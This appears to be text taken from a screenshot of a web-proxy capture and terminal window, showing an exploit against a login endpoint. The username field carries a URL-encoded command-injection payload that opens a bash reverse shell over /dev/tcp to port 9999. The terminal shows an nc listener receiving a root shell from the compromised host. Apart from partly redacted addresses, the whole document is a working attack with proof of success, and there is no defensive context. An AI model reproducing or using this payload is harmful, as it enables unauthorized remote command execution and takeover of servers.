 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: :8443
3 Content-Length: 87
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6
7 op=login&username=`bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F 6%2F9999%200%3E%261`
Response
Raw Headers Hex
FinalShell 3.7.6
同步状态
复制
运行 20 天
负载 0.04, 0.14, 0.14
CPU 5%
内存 46% 837M/1.8G
交换 0% 0/0
内存 CPU 命令
15.4M 1 barad_agent
24.1M 0.7 YDEdr
5.8M 0.3 sshd
2.9M 0.3 top
3K 1K eth0
8K
5K
2K
1
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection .145.
Ncat: Connection from 145:40260.
bash: no job control in this shell
[root@mu01 /]#